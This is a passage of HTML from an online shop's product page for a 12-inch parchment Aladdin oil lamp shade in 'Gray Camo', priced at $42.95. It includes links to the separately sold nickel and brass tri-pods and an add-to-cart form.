<a class="lightbox" href="/files/1627880/uploaded/gray camo shade.JPG" rel="lightbox[681084494]" title="** One (1) left then RETIRED **   12&quot; Parchment Aladdin Oil Lamp Shade -  &quot;Gray Camo&quot; **" id="product_681084494_view"><img class="image dynamicimage" id="product_681084494_lightbox" alt="** One (1) left then RETIRED **   12&quot; Parchment Aladdin Oil Lamp Shade -  &quot;Gray Camo&quot; **" title="** One (1) left then RETIRED **   12&quot; Parchment Aladdin Oil Lamp Shade -  &quot;Gray Camo&quot; **" src="/account/images/image.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Fgray+camo+shade.JPG&amp;picture.width.max=172&amp;picture.image.mask.apply=false&amp;stage.width.max=430&amp;cache=1769133668411"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><br>
<br>
The shade needs a 12&quot; tri-pod (nickel or brass) not included here&nbsp;<br>
<br>
DONT FORGET TO GET YOUR 12&quot; TRI-POD<br>
<br>
<a href="http://www.Aladdin-us.com/product/1281N"><span style="background-color:#40e0d0;">Click HERE for the NICKEL 12&quot; Tri-pod</span></a><br>
<br>
<a href="http://www.Aladdin-us.com/product/1281B"><span style="background-color:#ee82ee;">Click HERE for the BRASS 12&quot; Tri-pod</span></a><br>
<br>
The shade needs a 12&quot; tri-pod (nickel or brass)<br>
<br>
<br>
This shade is nice to cut down on the glare, yet still let that bright Aladdin light glow around your room.&nbsp;</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Gray  CAMO   NEEDS tri-pod   100021248</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
4.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_681084494" id="quantity_681084494" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_681084494" id="addToCart_681084494" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
</div>
</td>
        <td class="rightcontainer">
            <div style="height:1px; width:200px;"></div>
            <div class="areapanel" id="right"></div>
        </td>
    </tr>
    <tr>
        <td colspan="2" class="bottomspacer" />
    </tr>
    <tr class="shadedaccent" >
        <td></td>
        <td class="bottomcontainer"><div class="areapanel" id="bottom"></div>
</td>
        <td></td>
    </tr>
    <tr>
        <td colspan="5" class="canvascolor" />
    </tr>
</table>
</div>
</body>
</html>
